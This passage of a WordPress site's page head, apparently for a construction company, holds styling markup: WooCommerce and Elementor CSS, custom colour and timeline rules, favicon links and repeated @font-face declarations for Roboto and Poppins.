                .woocommerce ul.products li.product .product-info a.add_to_cart_button, .woocommerce ul.products li.product .product-info a.added_to_cart,
                .inner-content-wrap div.entry-summary .product_title,
                .woocommerce .cart .quantity .qty{color: #002060}
            </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://pacific-construction.com/wp-content/uploads/2019/10/favicon-indus-1-66x66.png" sizes="32x32" />
<link rel="icon" href="https://pacific-construction.com/wp-content/uploads/2019/10/favicon-indus-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pacific-construction.com/wp-content/uploads/2019/10/favicon-indus-1.png" />
<meta name="msapplication-TileImage" content="https://pacific-construction.com/wp-content/uploads/2019/10/favicon-indus-1.png" />
		<style type="text/css" id="wp-custom-css">
			.header-home3 .bg-second{
  background: #014d97;
}
.footer3{
  background: #003663;
}
.footer3 .main-footer{
  background-image: url("http://wp.oceanthemes.net/industris/wp-content/uploads/sites/3/2019/10/bg-footer-home3.jpg")
}
.footer4{
  color: #03132b;
}
.footer4 .main-footer{
  background-image: url("http://wp.oceanthemes.net/industris/wp-content/uploads/sites/3/2019/10/bg-footer-home4.jpg")
}
.footer4 .main-footer ul a {
  color: #03132b;
}
.footer4 .main-footer ul a:hover,
.footer4 .ot-socials a:hover{
  color: #ffd100;
}
.btn , .top-bar , .main-navigation li ul a:hover{
	color: white !important;;
}
.footer4 .ot-socials a{
	color: #707070;
}
.bg-second, .btn:hover, .btn:focus, .btn.btn-second, .btn.btn-outline:hover, .btn.btn-outline:focus, .top-bar, .header2 .main-header, #mmenu_toggle button, #mmenu_toggle button:before, #mmenu_toggle button:after, .ot-button .btn.btn-main i, .site-footer, .woocommerce table.cart td.actions button.button:hover, .woocommerce table.cart td.actions button.button:focus, .woocommerce .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce .wc-proceed-to-checkout a.checkout-button:focus, .woocommerce ul.products li.product .product-info a.added_to_cart:hover, .woocommerce ul.products li.product .product-info a.add_to_cart_button:hover, .inner-content-wrap button.button.alt:hover, .inner-content-wrap button.button.alt:focus, .inner-content-wrap a.button.wc-forward:hover, .inner-content-wrap a.button.wc-forward:focus, .inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit:hover, .inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit:focus, form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt:hover, form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt:focus, .woocommerce form.woocommerce-form-coupon button.button:hover, .woocommerce form.woocommerce-form-coupon button.button:focus, .woocommerce form.woocommerce-form-login button.button:hover, .woocommerce form.woocommerce-form-login button.button:focus, .woocommerce .return-to-shop a.button:hover, .woocommerce .return-to-shop a.button:focus, .woocommerce-account .woocommerce form.login button.button:hover, .woocommerce-account .woocommerce form.login button.button:focus, .woocommerce-account .woocommerce form.lost_reset_password button.button:hover, .woocommerce-account .woocommerce form.lost_reset_password button.button:focus, .woocommerce-account .woocommerce form.register button.button:hover, .woocommerce-account .woocommerce form.register button.button:focus, .woocommerce-account .woocommerce form.edit-account button.button:hover, .woocommerce-account .woocommerce form.edit-account button.button:focus, .product-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount button:hover , .btn{
	background: #4175fc !important;
}
.main-navigation > ul > li.current-menu-ancestor > a, .main-navigation > ul > li.current-menu-ancestor > a:after {
    color: #4175fc !important;
}
.info-list li i{
color: white !important;
}
a:hover, a:focus, a:active {
    color: #4175fc !important;
}
.main-navigation li ul a:hover {
	background: #4175fc;}
.elementor .elementor-section .elementor-container {
    display: flex !important;
}
.main-footer{
	background-image :  none !important;
background : 	rgb(111 148 243);
}
.footer-bottom{
color: #ffffff;
    background: rgb(65 117 252);
}
.footer-nav.text-right.mobile-center , .f-right.right-box.dtable{
	display : none !important;
}
.elementor-icon-list-icon i{
	color : #002060 !important;
}
.bwdtl-timeline-twelve .bwdtl-progress-line , .elementor-2062 .elementor-element.elementor-element-e514e07 .bwdtl-pb-cmn, .elementor-2062 .elementor-element.elementor-element-e514e07 .bwdtl-pb-cmn-pseudo::before
{	background: #4175fc !important;
}
.bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(odd) .bwdtl-timeline-item-inner::after , .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(even) .bwdtl-timeline-item-inner::after{
	background : white !important;
}
.bwdtl-timeline-twelve::after{
	background : #002060 !important
}
.bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item .bwdtl-timeline-item-inner , .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(odd) .bwdtl-timeline-item-inner::before , .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(odd) .bwdtl-timeline-item-inner , .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(even) .bwdtl-timeline-item-inner::before , .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(2n) .bwdtl-timeline-item-inner::before 
{
	background: #4175fc !important;
}
.bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(odd) .bwdtl-timeline-item-inner , .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(2n) .bwdtl-timeline-item-inner .bwdtl-timeline-date 
{

	    border-right: 3px solid  #4175fc !important;
    border-bottom: 3px solid  #4175fc !important;
}
.bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item .bwdtl-timeline-item-inner .bwdtl-timeline-content .bwdtl-timeline-title , .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item .bwdtl-timeline-item-inner .bwdtl-timeline-content .bwdtl-timeline-desc{
	color : white  !important
}
.bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(odd) .bwdtl-timeline-date , .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(even) .bwdtl-timeline-item-inner{
	    border-left: 3px solid #4175fc !important;
  
    border-bottom: 3px solid #4175fc !important;
}
.bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(2n) .bwdtl-timeline-item-inner::before {
		    border-bottom: 3px solid #4175fc !important;
	}
.btn:hover{
	color :  white !important;
}
.grid-services .service-item img{
	height : 268px !important;
}
.bwdtl-timeline-seventeen .bwdtl-timeline-item-container .bwdtl-timeline-item .bwdtl-timeline-item-bottom-shape {
    background: #4175fc !important;
}
.bwdtl-timeline-seventeen .bwdtl-timeline-item-container .row > *:nth-child(even) .bwdtl-timeline-item .bwdtl-timeline-item-bottom-shape {
    background-color: #002060;
}
.bwdtl-timeline-seventeen .bwdtl-timeline-item-container .row > *:nth-child(even) .bwdtl-timeline-item .bwdtl-timeline-item-top-shape {
    background-color: #0066ff;
}
.bwdtl-timeline-seventeen .bwdtl-timeline-item-container .bwdtl-timeline-item .bwdtl-timeline-item-top-shape{
	    background: #002060; !important;
}
html, body, h1, h2, h3, h4, h5, h6, p , b, strong , span  {
	font-family :  roboto !important;

}
.main-footer ul li {
    padding-bottom: 7px;
    font-weight: normal;
}
.main-footer h4 {
    color: #fff;
    font-size: 18px;
	margin-bottom: 27px;
}
.main-footer h4:after {
    left: 50px;
	}
.main-footer h4 {
	padding-left: 50px !important;
	}
#block-20  h4  , #block-20  h4:after{
	padding-left : 0px !important;
}
 #block-20  h4:after{
	 left : 0 !important;
}		</style>
		<style id="kirki-inline-styles">#site-logo a img{width:268px;height:80px;}#site-logo{padding-top:20px;padding-bottom:20px;padding-left:0;padding-right:0;}#royal_preloader.royal_preloader_logo .royal_preloader_percentage{font-family:Roboto;font-size:13px;font-weight:400;letter-spacing:2px;line-height:40px;text-align:center;text-transform:none;}.page-header{background-image:url("https://pacific-construction.com/wp-content/uploads/2023/06/bg-pheader-4.jpg");min-height:450px;}.page-title{font-size:50px;}.main-footer{padding-top:40px;padding-bottom:10px;background-image:url("https://pacific-construction.com/wp-content/uploads/2023/06/bg-footer-4.jpg");}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
